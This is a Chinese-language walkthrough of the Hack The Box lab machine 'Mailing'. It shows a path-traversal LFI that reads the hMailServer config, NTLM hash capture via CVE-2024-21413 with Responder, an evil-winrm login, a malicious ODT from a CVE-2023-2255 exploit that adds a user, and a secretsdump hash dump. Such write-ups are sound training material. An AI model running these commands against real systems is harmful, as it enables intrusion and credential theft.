基本信息
- https://app.hackthebox.com/machines/Mailing
- 10.10.11.14

端口扫描
80和一些邮件服务相关端口:
1 | nmap -sC -sV 10.10.11.14 |
80
需要加hosts:
1 | 10.10.11.14 mailing.htb |
一个邮件服务相关的,用的hMailServer页面底部提供了介绍pdf下载,pdf中可以得到用到的一些客户端信息以及maya的邮件地址:
1 | maya@mailing.htb |
LFI
文件下载那里很基础的LFI:

hMailServer.ini
前面可以看到使用了hMailServer,根据文档读取配置文件,区别就是文档里是Program Files,实际安装目录是Program Files (x86):
- Ini-file settings - hMailServer - Free open source email server for Microsoft Windows
https://www.hmailserver.com/documentation/v5.4/?page=reference_inifilesettings - Change the data directory - hMailServer - Free open source email server for Microsoft Windows
https://www.hmailserver.com/documentation/v4.3/?page=howto_change_data_directory
1 | http://mailing.htb/download.php?file=..\..\Program+Files+(x86)\hMailServer\bin\hMailServer.ini |
CVE-2024-21413
得到的账号密码可以发送邮件,根据前面pdf中得到的客户端信息,就是发邮件给maya利用最新的漏洞获取maya NetNTLM hash,破解出密码:
- xaitax/CVE-2024-21413-Microsoft-Outlook-Remote-Code-Execution-Vulnerability: Microsoft-Outlook-Remote-Code-Execution-Vulnerability
https://github.com/xaitax/CVE-2024-21413-Microsoft-Outlook-Remote-Code-Execution-Vulnerability
1 | sudo python3 Responder.py -i 10.10.14.6 -v |

user flag
使用得到的maya账号密码登录:
1 | evil-winrm -i 10.10.11.14 -u maya -p m4y4ngs4ri |

提权信息
常规枚举发现定时执行的计划任务,对应文件我们没有读权限,但LibreOffice目录中也可以看到同名的ps1文件:
1 | schtasks /query /v /fo LIST /tn "Test" |


查看文件内容可以知道是会打开指定目录下的odt文件,但计划任务使用的不是public目录,简单枚举可以发现C盘根目录的Important Documents:

所以就是制作一个恶意odt文件上传,等待触发执行
提权 & root flag
Important Documents目录有自动清理,并且有杀软,所以执行一些简单的命令例如添加管理员用户
另外根据libreoffice版本可以使用这个来制作odt文件
- elweth-sec/CVE-2023-2255: CVE-2023-2255 Libre Office
https://github.com/elweth-sec/CVE-2023-2255
1 | python3 CVE-2023-2255.py --cmd 'net user miao 123456 /add' --output '../exploit.odt' |

然后就可以用我们添加的管理员账号dump hash,读取root flag:

hashdump
1 | ./bin/python3 ./examples/secretsdump.py miao:123456@10.10.11.14 |
参考资料
- Ini-file settings - hMailServer - Free open source email server for Microsoft Windows
https://www.hmailserver.com/documentation/v5.4/?page=reference_inifilesettings - Change the data directory - hMailServer - Free open source email server for Microsoft Windows
https://www.hmailserver.com/documentation/v4.3/?page=howto_change_data_directory - xaitax/CVE-2024-21413-Microsoft-Outlook-Remote-Code-Execution-Vulnerability: Microsoft-Outlook-Remote-Code-Execution-Vulnerability
https://github.com/xaitax/CVE-2024-21413-Microsoft-Outlook-Remote-Code-Execution-Vulnerability - elweth-sec/CVE-2023-2255: CVE-2023-2255 Libre Office
https://github.com/elweth-sec/CVE-2023-2255